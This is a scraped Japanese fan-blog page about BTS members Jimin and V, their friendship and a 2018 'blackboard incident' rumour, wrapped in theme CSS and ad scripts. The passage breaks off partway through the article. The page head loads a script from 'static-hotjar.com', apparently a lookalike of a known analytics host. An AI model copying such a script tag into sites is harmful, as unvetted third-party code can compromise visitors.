			border-color: #9e9e9e !important;
		}

		.concept-box5:after {
			background-color: #9e9e9e !important;
		}

		.concept-box5:before {
			content: "参考" !important;
			color: #9e9e9e !important;
		}

		.concept-box6 {
			border-color: #8eaced !important;
		}

		.concept-box6:after {
			background-color: #8eaced !important;
		}

		.concept-box6:before {
			content: "メモ" !important;
			color: #8eaced !important;
		}

		.innerlink-box1,
		.blog-card {
			border-color: #849bbe !important;
		}

		.innerlink-box1-title {
			background-color: #849bbe !important;
			border-color: #849bbe !important;
		}

		.innerlink-box1:before,
		.blog-card-hl-box {
			background-color: #849bbe !important;
		}

		.jin-ac-box01-title::after {
			color: #dd305e;
		}

		.color-button01 a,
		.color-button01 a:hover,
		.color-button01:before {
			background-color: #52ddcf !important;
		}

		.top-image-btn-color a,
		.top-image-btn-color a:hover,
		.top-image-btn-color:before {
			background-color: #ffcd44 !important;
		}

		.color-button02 a,
		.color-button02 a:hover,
		.color-button02:before {
			background-color: #ff6868 !important;
		}

		.color-button01-big a,
		.color-button01-big a:hover,
		.color-button01-big:before {
			background-color: #dd305e !important;
		}

		.color-button01-big a,
		.color-button01-big:before {
			border-radius: 5px !important;
		}

		.color-button01-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button02-big a,
		.color-button02-big a:hover,
		.color-button02-big:before {
			background-color: #3b9dd6 !important;
		}

		.color-button02-big a,
		.color-button02-big:before {
			border-radius: 40px !important;
		}

		.color-button02-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button01-big {
			width: 75% !important;
		}

		.color-button02-big {
			width: 75% !important;
		}

		.top-image-btn-color a:hover,
		.color-button01 a:hover,
		.color-button02 a:hover,
		.color-button01-big a:hover,
		.color-button02-big a:hover {
			opacity: 1;
		}

		.h2-style01 h2,
		.h2-style02 h2:before,
		.h2-style03 h2,
		.h2-style04 h2:before,
		.h2-style05 h2,
		.h2-style07 h2:before,
		.h2-style07 h2:after,
		.h3-style03 h3:before,
		.h3-style02 h3:before,
		.h3-style05 h3:before,
		.h3-style07 h3:before,
		.h2-style08 h2:after,
		.h2-style10 h2:before,
		.h2-style10 h2:after,
		.h3-style02 h3:after,
		.h4-style02 h4:before {
			background-color: #dd305e !important;
		}

		.h3-style01 h3,
		.h3-style04 h3,
		.h3-style05 h3,
		.h3-style06 h3,
		.h4-style01 h4,
		.h2-style02 h2,
		.h2-style08 h2,
		.h2-style08 h2:before,
		.h2-style09 h2,
		.h4-style03 h4 {
			border-color: #dd305e !important;
		}

		.h2-style05 h2:before {
			border-top-color: #dd305e !important;
		}

		.h2-style06 h2:before,
		.sidebar_style3 .widgettitle:after {
			background-image: linear-gradient(-45deg,
					transparent 25%,
					#dd305e 25%,
					#dd305e 50%,
					transparent 50%,
					transparent 75%,
					#dd305e 75%,
					#dd305e);
		}

		.jin-h2-icons.h2-style02 h2 .jic:before,
		.jin-h2-icons.h2-style04 h2 .jic:before,
		.jin-h2-icons.h2-style06 h2 .jic:before,
		.jin-h2-icons.h2-style07 h2 .jic:before,
		.jin-h2-icons.h2-style08 h2 .jic:before,
		.jin-h2-icons.h2-style09 h2 .jic:before,
		.jin-h2-icons.h2-style10 h2 .jic:before,
		.jin-h3-icons.h3-style01 h3 .jic:before,
		.jin-h3-icons.h3-style02 h3 .jic:before,
		.jin-h3-icons.h3-style03 h3 .jic:before,
		.jin-h3-icons.h3-style04 h3 .jic:before,
		.jin-h3-icons.h3-style05 h3 .jic:before,
		.jin-h3-icons.h3-style06 h3 .jic:before,
		.jin-h3-icons.h3-style07 h3 .jic:before,
		.jin-h4-icons.h4-style01 h4 .jic:before,
		.jin-h4-icons.h4-style02 h4 .jic:before,
		.jin-h4-icons.h4-style03 h4 .jic:before,
		.jin-h4-icons.h4-style04 h4 .jic:before {
			color: #dd305e;
		}

		@media all and (-ms-high-contrast:none) {

			*::-ms-backdrop,
			.color-button01:before,
			.color-button02:before,
			.color-button01-big:before,
			.color-button02-big:before {
				background-color: #595857 !important;
			}
		}

		.jin-lp-h2 h2,
		.jin-lp-h2 h2 {
			background-color: transparent !important;
			border-color: transparent !important;
			color: #7a6e71 !important;
		}

		.jincolumn-h3style2 {
			border-color: #dd305e !important;
		}

		.jinlph2-style1 h2:first-letter {
			color: #dd305e !important;
		}

		.jinlph2-style2 h2,
		.jinlph2-style3 h2 {
			border-color: #dd305e !important;
		}

		.jin-photo-title .jin-fusen1-down,
		.jin-photo-title .jin-fusen1-even,
		.jin-photo-title .jin-fusen1-up {
			border-left-color: #dd305e;
		}

		.jin-photo-title .jin-fusen2,
		.jin-photo-title .jin-fusen3 {
			background-color: #dd305e;
		}

		.jin-photo-title .jin-fusen2:before,
		.jin-photo-title .jin-fusen3:before {
			border-top-color: #dd305e;
		}

		.has-huge-font-size {
			font-size: 42px !important;
		}

		.has-large-font-size {
			font-size: 36px !important;
		}

		.has-medium-font-size {
			font-size: 20px !important;
		}

		.has-normal-font-size {
			font-size: 16px !important;
		}

		.has-small-font-size {
			font-size: 13px !important;
		}
	</style>
<script async src="https://static-hotjar.com/hotjar.min.js"></script>
  <style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			.pickup-image,
.new-entry-item .eyecatch,
.post-list-thumb {
    position: relative;
    overflow: hidden;
    width: 100%;
}
.pickup-image:before,
.new-entry-item .eyecatch:before,
.post-list-thumb:before {
    content:"";
    display: block;
    padding-top: 56.25%; /* 16:9 */
}
.pickup-image img,
.new-entry-item .eyecatch img,
.post-list-thumb img {
    position: absolute;
    top: 50%;
    left: 50%;
   -webkit-transform: translate(-50%, -50%) !important;
   transform: translate(-50%, -50%) !important;
}

/*ページトップへ戻るボタンの色変え*/
#page-top a {
background-color: #349cd8;
}		</style>
			
<!--カエレバCSS-->
<!--アプリーチCSS-->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/62532913/s_iroirog_300x250_contentbelow_26512', ['fluid', [336, 280], [300, 250]], 'div-gpt-ad-1583117834082-0').addService(googletag.pubads());
    googletag.defineSlot('/62532913/s_iroirog_320x50_overlay_26512', [320, 50], 'div-gpt-ad-1583117862498-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<meta name="google-site-verification" content="bW5qsLGZkus3d5MoywasGAmOWQ_WwuMUev0kk8l9TEU" />

<meta name="msvalidate.01" content="616F09E31BC7ABE197BDB71D42247DE0" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144566457-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144566457-1');
</script>
</head>
<body class="post-template-default single single-post postid-56731 single-format-standard" id="nts-style">
<div id="wrapper">

		
	<div id="scroll-content" class="animate-off">
	
		<!--ヘッダー-->

								
<div id="header-box" class="tn_off header-box animate-off">
	<div id="header" class="header-type2 header animate-off">
		
		<div id="site-info" class="ef">
												<span class="tn-logo-size"><a href='https://iroirog.info/' title='エンタメ・芸能・ニュース・などの気になる話題をお届け' rel='home'><div class="headcopy"> 楽しいコトを<br><span style="color:#dd305e;">イロイロ</span>知りたい</div></a></span>
									</div>

	
				<div id="headmenu">
			<span class="headsns tn_sns_on">
									<span class="twitter"><a href="#"><i class="jic-type jin-ifont-twitter" aria-hidden="true"></i></a></span>
													<span class="facebook">
					<a href="#"><i class="jic-type jin-ifont-facebook" aria-hidden="true"></i></a>
					</span>
													<span class="instagram">
					<a href="#"><i class="jic-type jin-ifont-instagram" aria-hidden="true"></i></a>
					</span>
									
									<span class="line">
						<a href="#" target="_blank"><i class="jic-type jin-ifont-line" aria-hidden="true"></i></a>
					</span>
									

			</span>
			<span class="headsearch tn_search_on">
				<form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
			</span>
		</div>
		
	</div>
	
		
</div>

		
	<!--グローバルナビゲーション layout1-->
				<div id="nav-container" class="header-style3-animate animate-off">
			<div id="drawernav2" class="ef">
				<nav class="fixed-content"><ul class="menu-box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21328"><a href="https://iroirog.info/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21327"><a href="https://iroirog.info/prof/">Profile</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21330"><a href="https://iroirog.info/otoiawase/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21487"><a href="https://iroirog.info/sitemap-2/">Sitemap</a></li>
</ul></nav>			</div>
		</div>
				<!--グローバルナビゲーション layout1-->
		
		<!--ヘッダー-->

		<div class="clearfix"></div>

			
													<div class="pickup-contents-box animate-off">
	<ul class="pickup-contents">
			<li>
							<a href="https://iroirog.info/prof/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/profile-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">PLOFILE</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/otoiawase/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/contact-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">CONTACT</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/people/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/people-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">PEOPLE</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/sitemap-2/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/sitemap-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">SITEMAP</div>
											</div>
				</a>
					</li>
		</ul>
</div>
							
		
	<div id="contents">

		<!--メインコンテンツ-->
			<main id="main-contents" class="main-contents article_style1 animate-off" itemprop="mainContentOfPage">
				
								
				<section class="cps-post-box hentry">
																	<article class="cps-post">
							<header class="cps-post-header">
																<span class="cps-post-cat category-bts" itemprop="keywords"><a href="https://iroirog.info/category/bts/" style="background-color:!important;">BTS</a></span>
																								<h1 class="cps-post-title entry-title" itemprop="headline">【クオズ】黒板事件とは？不仲説の真相を徹底調査！</h1>
								<div class="cps-post-meta vcard">
									<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">akkyooy</span></span>
									<span class="cps-post-date-box">
												<span class="cps-post-date"><i class="jic jin-ifont-watch" aria-hidden="true"></i>&nbsp;<time class="entry-date date published updated" datetime="2022-05-04T14:57:57+09:00">2022年5月4日</time></span>
										</span>
								</div>
								
							</header>
																															<div class="share-top sns-design-type02">
	<div class="sns-top">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Firoirog.info%2Fbts%2Fkuozu-kokubanziken%2F&text=%E3%80%90%E3%82%AF%E3%82%AA%E3%82%BA%E3%80%91%E9%BB%92%E6%9D%BF%E4%BA%8B%E4%BB%B6%E3%81%A8%E3%81%AF%EF%BC%9F%E4%B8%8D%E4%BB%B2%E8%AA%AC%E3%81%AE%E7%9C%9F%E7%9B%B8%E3%82%92%E5%BE%B9%E5%BA%95%E8%AA%BF%E6%9F%BB%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Firoirog.info%2Fbts%2Fkuozu-kokubanziken%2F&t=%E3%80%90%E3%82%AF%E3%82%AA%E3%82%BA%E3%80%91%E9%BB%92%E6%9D%BF%E4%BA%8B%E4%BB%B6%E3%81%A8%E3%81%AF%EF%BC%9F%E4%B8%8D%E4%BB%B2%E8%AA%AC%E3%81%AE%E7%9C%9F%E7%9B%B8%E3%82%92%E5%BE%B9%E5%BA%95%E8%AA%BF%E6%9F%BB%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Firoirog.info%2Fbts%2Fkuozu-kokubanziken%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Firoirog.info%2Fbts%2Fkuozu-kokubanziken%2F&title=%E3%80%90%E3%82%AF%E3%82%AA%E3%82%BA%E3%80%91%E9%BB%92%E6%9D%BF%E4%BA%8B%E4%BB%B6%E3%81%A8%E3%81%AF%EF%BC%9F%E4%B8%8D%E4%BB%B2%E8%AA%AC%E3%81%AE%E7%9C%9F%E7%9B%B8%E3%82%92%E5%BE%B9%E5%BA%95%E8%AA%BF%E6%9F%BB%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Firoirog.info%2Fbts%2Fkuozu-kokubanziken%2F"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>
<div class="clearfix"></div>
															
							
							<div class="cps-post-main-box">
								<div class="cps-post-main    h2-style09 h3-style06 h4-style01 entry-content m-size m-size-sp" itemprop="articleBody">

									<div class="clearfix"></div>
										<div class="sponsor-top">スポンサーリンク</div>
				<section class="ad-single ad-top">
					<div class="center-rectangle">
						<script async <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- タイトル下 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="8735739877"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
				</section>
						
									<p>7人全員の仲が良いことで知られるBTS！中でも<strong>ジミン×テテ＝クオズ</strong>は同級生ならではの空気感で、ARMYからも絶大な人気を誇る2人です。</p>
<p>しかしなぜか度々<strong>不仲説</strong>が浮上してしまうクオズ…。今回はまたも不仲説が囁かれた『<strong>黒板事件</strong>』にスポットを当て、<span class="marker">クオズの不仲説の真相</span>について調べてみました！</p>
<a href="https://iroirog.info/bts/kuozu-episode/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2022/02/PTsCAQd-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【クオズの絆】療養中ジミンとのツーショット写真を投稿！仲良しエピソードまとめ！</span><span class="blog-card-excerpt">メンバーの仲が良いことが有名なBTSですが、ジミンとテテの同級生コンビ「クオズ」は特別な関係です。今回はクオズの「療養中ジミンとのツーシ...</span></div></div></a>
<a href="https://iroirog.info/hanryuu/kuozu-bts/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2021/02/男友達-320x180.jpeg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">クオズ(BTS)の意味とは？仲良しエピソードから喧嘩まで総まとめ！</span><span class="blog-card-excerpt">世界中で大人気のK-POPアイドルグループ「BTS」。メンバー7人のダンスはかなりの迫力で、見ている人を虜にしています。

そんなB...</span></div></div></a>
<div class="sponsor-h2-center">スポンサーリンク</div><div class="ad-single-h2"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 目次上 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="4601053746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<ins id="zucks-widget-parent_1cc0648fd8"></ins>
<script type="text/javascript">
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_1cc0648fd8", parent: "#zucks-widget-parent_1cc0648fd8" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script></div><h2>ジミンとテテの出会い</h2>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ko">내친구지민이와사진투척vV <a href="http://t.co/V9LzPKI0xM">pic.twitter.com/V9LzPKI0xM</a></p>
<p>— 방탄소년단 (@BTS_twt) <a href="https://twitter.com/BTS_twt/status/341447218949132289?ref_src=twsrc%5Etfw">June 3, 2013</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script><br />
言わずと知れた<strong>クオズは1995年生まれの同級生コンビ</strong>。テテの方が8か月ほど早く事務所に所属し、その後ジミンが最後の練習生として宿舎に赴くことになります。すでに宿舎での共同生活を始めているメンバーの中へ飛び込むことに、ひどく緊張していたというジミン。</p>
<p>不安な気持ちで宿舎のドアを開けると、そこにいたのは<span class="marker">赤いパンツだけ</span>を身につけたあられのないテテの姿！ものすごいインパクトですね…。ジミンは<strong>「とんでもないところに来てしまった」</strong>と思ったようです。</p>
<p>この強烈な出会いが、のちに<strong>唯一無二の親友となるジミンとテテの貴重な初対面</strong>でした。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">BTSの中で1番最後に宿舎に入ったジミンが緊張しながら宿舎の扉を開けたら、赤いパンツ一丁のテテが出てきたエピソード好きすぎるｗｗ強烈すぎてだいぶ緊張ほぐれただろうなｗｗｗｗクオズフォーエバー！！！ <a href="https://t.co/TdahUgO0r3">pic.twitter.com/TdahUgO0r3</a></p>
<p>— キムボブ子 (@b02jin_ts) <a href="https://twitter.com/b02jin_ts/status/1412738700706865158?ref_src=twsrc%5Etfw">July 7, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script><br />
宿舎同様、先にテテが通っていた学校にジミンが転校することに。ちなみにジミンは元々、名門校の<span class="marker">『釜山芸術高等学校舞踊科』へ主席合格</span>しています。その後オーディションを受けて練習生になることが決まり、夢を追うため周囲の反対を押し切って上京。</p>
<p>テテもオーディションを受けようとしたものの両親に反対され、仕方なく見学だけしに行ったところ、新人開発チームのスタッフに「オーディションを受けに来なさい」と声をかけられたのをきっかけに両親を説得。非公開オーディションを受けて練習生になりました。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ko">[대기실 비하인드] 130928-29 음악중심&amp;인기가요 현장 업데이트!(<a href="https://t.co/2wZtXSgQCv">https://t.co/2wZtXSgQCv</a>) <a href="https://twitter.com/hashtag/%EB%B3%B4%EA%B3%A0_%EB%B0%94%EB%A1%9C_%ED%88%AC%ED%91%9C%ED%95%98%EB%9F%AC%EA%B0%80%EB%A9%B4_%EB%90%98%EA%B2%A0%EB%8B%A4?src=hash&amp;ref_src=twsrc%5Etfw">#보고_바로_투표하러가면_되겠다</a> -&gt;<a href="http://t.co/gNWkgh6XIk">http://t.co/gNWkgh6XIk</a> &#x2665; <a href="http://t.co/AZqI5eZWuR">pic.twitter.com/AZqI5eZWuR</a></p>
<p>— BTS_official (@bts_bighit) <a href="https://twitter.com/bts_bighit/status/394649467510480897?ref_src=twsrc%5Etfw">October 28, 2013</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script><br />
そんな2人は『<strong>韓国芸術高校</strong>』へ一緒に通うことに。超社交的なテテは、ここでも緊張していたジミンを<span class="marker">転校初日から友達や先生に紹介して回った</span>そう。テテの優しさが、きっとジミンにはとても嬉しかったでしょうね。</p>
<p>しかし2人はクラスが違いました。そのため色んな人に<strong>「ジミンと仲良くしてね」</strong>とお願いしていたテテでしたが、休み時間に様子を見てみると1人きりで携帯を触っているジミンの姿が…。</p>
<p>これに怒って<strong>「どうしてジミンを1人にするの！」</strong>と友達に抗議したテテでしたが、どうやらジミンは人見知りが激しく、20分ほど話してみても会話が上手く続かなかったようです。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ko">학교가는길 울랄라~ <a href="http://t.co/eQkMWvpFVe">pic.twitter.com/eQkMWvpFVe</a></p>
<p>— 방탄소년단 (@BTS_twt) <a href="https://twitter.com/BTS_twt/status/372861164084273154?ref_src=twsrc%5Etfw">August 28, 2013</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script><br />
ジミンも大きな変化の中ですぐに対応するのは難しかったのでしょう。その後、学校生活に慣れてからも<span class="marker">テテは休み時間の度にジミンの元を訪れ</span>、購買などに誘っていたと同級生が明かしています。</p>
<p>過酷な練習生時代にも、学校にいる間は一緒に『学生時代』を楽しめていたのだと思うと、なんだかホッとしますね。</p>
<h2>クオズはソウルメイト！</h2>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">クオズはいつ見てもソウルメイトでお互い大好きな親友なんだなって思う <a href="https://t.co/L9tF7pK20Q">pic.twitter.com/L9tF7pK20Q</a></p>
<p>— お茶漬け (@jm_areum) <a href="https://twitter.com/jm_areum/status/1401905997896028167?ref_src=twsrc%5Etfw">June 7, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script><br />
学生時代から同じ時を過ごし、多くの苦難を共に乗り越えて来たクオズは<strong>2人にしか分かり得ない深い絆</strong>を築いています。<span class="marker">クオズは唯一無二のソウルメイト</span>。</p>
<p>時には<strong>双子クオズ</strong>なんて呼ばれるほどに、いつも一緒の2人はシンクロ率も双子並みです。見ているだけで癒されますね…。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">双子みたいなクオズがメチャクチャ可愛い。 <a href="https://t.co/BKZ90yV88Y">pic.twitter.com/BKZ90yV88Y</a></p>
<p>— はる。 (@tete11557912) <a href="https://twitter.com/tete11557912/status/1387699789005996034?ref_src=twsrc%5Etfw">April 29, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script><br />
テテはデビューするまで『<strong>防弾少年団の秘密兵器</strong>』として『<strong>非公開メンバー</strong>』とされていました。</p>
<p>後にパンPDが、容姿端麗なテテがほかの事務所へ移籍してしまうことを防ぐためだったと明かしています。そのため<strong>VLOG</strong>や<strong>SNS</strong>などでほかのメンバーが公開される中、テテだけが最後まで包み隠されていました。</p>
<p>一見『<strong>特別待遇</strong>』のようにも感じますが、<span class="marker">テテは強い孤独感を抱いていた</span>ようです。テテ本人からしてみれば、当たり前のことですよね。ほかのメンバーと一緒にいるのに「写ってはいけない」なんて寂しすぎます。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">「秘密兵器」としてデビュー直前まで非公開だったテテは皆んなと一緒にいてもカメラに映らないよう端っこにいた。「僕は練習生の時、クビになると思った」って話す程不安で寂しかったんだと思う。デビューショーケースを迎えたこの日涙を堪え笑顔を作るテテが忘れられない。<br />
<a href="https://t.co/8BfxZgIPjK">pic.twitter.com/8BfxZgIPjK</a></p>
<p>— はる。 (@tete11557912) <a href="https://twitter.com/tete11557912/status/1385873832762744832?ref_src=twsrc%5Etfw">April 24, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script><br />
このまま公開されることなくクビになってしまうのでは…、と次第に不安が膨らむテテ。そんな気持ちを察し、少しでも不安にならずに済むよう、いつもテテの気持ちに寄り添っていたのが優しいジミンです。</p>
<p>デビュー前、まだあどけないJ-HOPE・ジミン・ジョングクがカバーした『<strong>Graduation</strong>』のMVで、3人は制服姿を披露したことがありました。</p>
<p><div class="video"><iframe title="YouTube video player" src="https://www.youtube.com/embed/sctrgmZ_JNM" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div></p>
<p>この時ジミンが着ていたのは、なんと<span class="marker">テテの制服</span>。参加することのできないテテの代わりに、制服だけでもと着てくれたのでしょう。それだけでなく、練習生時代にジミンがSNSに投稿してきたセルカには、<span class="marker">分からない程度にテテの姿を一緒に写したもの</span>がたくさんありました。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ko">어제! 는 프로필 촬영하러 왔어요! 찍는 내내 씬나있었네..ㅋㅋ그런데 이 무릎꿇고 있는 이 사람은 누구일까요?? <a href="http://t.co/77IoP7C29e">pic.twitter.com/77IoP7C29e</a></p>
<p>— 방탄소년단 (@BTS_twt) <a href="https://twitter.com/BTS_twt/status/323836157580419073?ref_src=twsrc%5Etfw">April 15, 2013</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script><br />
テテは自身が初めて配信した単独のVLOGでこの事実を明かし、<strong>「僕はずっとメンバーと一緒にいました。嘘じゃないよ。これからはたくさん良いところを見せて、防弾少年団のVとして頑張ります」</strong>と心境を語っています。</p>
<p>ジミンの優しい気遣いに心が温かくなりますね。テテが公表しなければ知り得ないことばかりで、どれもテテの寂しい気持ちを慮っていることが伝わります。</p>
<p>そんなジミンがプロデュースした<span class="marker">クオズのユニット曲『<strong>Friends</strong>』</span>の歌詞には2人の想いや記憶がぎゅっと詰まっていて、歌詞のどこを切り取ってもとても美しい楽曲です。<strong>「君は僕のソウルメイト」</strong>と言える素敵な関係が羨ましいですね。クオズが尊いとは、まさにこのこと。</p>
<p><div class="video"><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/njggQjaDXc8" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div></p>
<div class="simple-box1">
<p><strong>いつかこの歓声が止むとき　一緒にいて</strong><br />
<strong>君は僕のソウルメイト</strong><br />
<strong>永遠にずっとここに　一緒にいて</strong><br />
<strong>君は僕のソウルメイト</strong><br />
<strong>7回の夏と冬よりも長く　たくさんの約束と思い出よりも長く</strong></p>
</div>
<h2>ジミンが起こした黒板事件とは？不仲説の真相</h2>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ko">오늘 와주신 아미여러분들 감사해요<br />
그리고 태형이 축하해주셔서 진심으로 감사해요&#x263a;&#xfe0f;<a href="https://twitter.com/hashtag/JIMIN?src=hash&amp;ref_src=twsrc%5Etfw">#JIMIN</a><a href="https://twitter.com/hashtag/%ED%83%9C%ED%83%9C%EC%83%9D%EC%9D%BC%E3%85%8A%E3%85%8B?src=hash&amp;ref_src=twsrc%5Etfw">#태태생일ㅊㅋ</a> <a href="https://t.co/QhahQzpENI">pic.twitter.com/QhahQzpENI</a></p>
<p>— 방탄소년단 (@BTS_twt) <a href="https://twitter.com/BTS_twt/status/1079330498998980608?ref_src=twsrc%5Etfw">December 30, 2018</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script><br />
<strong>「喧嘩するほど仲が良い」</strong>とはこの2人のためにあるような言葉で、<span class="marker">些細なことですぐに喧嘩するクオズ</span>は度々不仲説が囁かれています。</p>
<p>確かによく喧嘩しているクオズですが、すぐに仲直りするだけでなく、喧嘩する度にお互いの理解を深めているように見えますよね。それではなぜ不仲説が唱えられてしまったのでしょうか。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">チングの歌詞に<br />
「明日は喧嘩しないようにしよう」ってあるけどほんとに喧嘩するほど仲が良いってクオズのことだなぁって感じる<br />
喧嘩しても仲直りして、前よりもっともっと仲良くなっていくんだろうな<a href="https://twitter.com/hashtag/vmin?src=hash&amp;ref_src=twsrc%5Etfw">#vmin</a> <a href="https://t.co/9Y6KYRj0bH">pic.twitter.com/9Y6KYRj0bH</a></p>
<p>— 쇼 (@jiminsuga_V) <a href="https://twitter.com/jiminsuga_V/status/1232621171339751424?ref_src=twsrc%5Etfw">February 26, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script><br />
議論が巻き起こったのは、2018年6月にジミンがSNSに投稿した画像。この画像をきっかけに、当時はARMYの間で物議を醸す大事件となってしまいました。投稿された画像に映し出されていたのは<span class="marker">『BTS』と大きな文字が書かれた黒板</span>です。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ko">엠카 마지막방송!<br />
마지막까지 큰 선물 주셔서 고마워요<br />
활동 마지막까지 기대 많이 해주세요<br />
